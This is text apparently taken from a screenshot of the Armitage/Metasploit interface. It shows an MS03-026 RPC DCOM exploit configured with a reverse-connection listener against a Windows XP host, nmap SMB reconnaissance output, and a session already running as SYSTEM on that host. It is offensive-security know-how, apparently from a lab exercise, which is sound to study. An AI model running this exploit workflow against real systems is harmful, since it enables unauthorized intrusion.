 Applications Places armitage-ArmitageMain Thu 13:50 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.12.1.89 10.1.8.9
NT AUTHORITY\SYSTEM @ MARKETING9
Attack 10.1.8.9
MS03-026 Microsoft RPC DCOM Interface Overflow
This module exploits a stack buffer overflow in the RPCSS service, this vulnerability was
originally found by the Last Stage of Delirium research group and has been widely exploited
ever since. This module can exploit the English versions of Windows NT 4.0 SP3-6a,
Option Value
LHOST 10.204.0.70
LPORT 11127
RHOSTS ✚ 10.1.8.9
RPORT 135
Targets: 0 => Windows NT SP3-6a/2000/XP/2003 Universal
Use a reverse connection
Show advanced options
Launch
Console X nmap X
[*] Nmap: Service Info: OSs: Windows, Windows XP
[*] Nmap: Host script results:
[*] Nmap: |_clock-skew: mean: 2h29m59s, deviatio
[*] Nmap: | nbstat: NetBIOS name: MARKETING9, Ne
[*] Nmap: | Names:
[*] Nmap: |   MARKETING9<00>       Flags: <uniqu
[*] Nmap: |   WORKGROUP<00>        Flags: <group
[*] Nmap: |   MARKETING9<20>       Flags: <uniqu
[*] Nmap: |_  WORKGROUP<1e>        Flags: <group
[*] Nmap: | smb-os-discovery:
[*] Nmap: |   OS: Windows XP (Windows 2000 LAN M
[*] Nmap: |   OS CPE: cpe:/o:microsoft:windows_x
[*] Nmap: |   Computer name: Marketing9
[*] Nmap: |   NetBIOS computer name: MARKETING9\
[*] Nmap: |   Workgroup: WORKGROUP\x00
[*] Nmap: |_  System time: 2019-02-14T13:37:18-05:00
[*] Nmap: | smb-security-mode:
[*] Nmap: |   account_used: guest
[*] Nmap: |   authentication_level: user
[*] Nmap: |   challenge_response: supported
[*] Nmap: |_  message_signing: disabled (dangerous, but default)
[*] Nmap: |_smb2-time: Protocol negotiation failed (SMB2)
[*] Nmap: TRACEROUTE (using port 256/tcp)
[*] Nmap: HOP RTT     ADDRESS
[*] Nmap: 1   0.72 ms 10.1.8.9
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: Initiating NSE at 13:41
[*] Nmap: Completed NSE at 13:41, 0.00s elapsed
[*] Nmap: Initiating NSE at 13:41
[*] Nmap: Completed NSE at 13:41, 0.00s elapsed
[*] Nmap: Read data files from: /usr/bin/../share/nmap
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 269.89 seconds
[*] Nmap: Raw packets sent: 1191 (57.534KB) | Rcvd: 1085 (45.522KB)
msf5 >